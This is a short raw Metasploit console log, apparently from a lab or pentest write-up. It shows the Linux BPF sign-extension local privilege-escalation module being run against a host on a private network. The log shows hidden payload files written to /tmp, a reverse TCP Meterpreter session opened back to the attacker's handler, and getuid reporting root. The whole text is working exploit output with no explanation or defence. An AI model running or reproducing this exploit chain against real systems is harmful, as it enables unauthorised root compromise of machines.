 msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > run
[*] Started reverse TCP handler on 192.168.91.140:8888
[!] AutoCheck is disabled, proceeding with exploitation
[*] Writing '/tmp/.h5kvDlYXZP' (22328 bytes) ...
[*] Writing '/tmp/.8BPYPg' (250 bytes) ...
[*] Launching exploit ...
[*] Sending stage (3045380 bytes) to 192.168.91.146
[*] Meterpreter session 3 opened (192.168.91.140:8888 → 192.168.91.146:34474) at 2024-12-15 06:39:58 -0500
[*] Cleaning up /tmp/.8BPYPg and /tmp/.h5kvDlYXZP ...
meterpreter > getuid
Server username: root
meterpreter >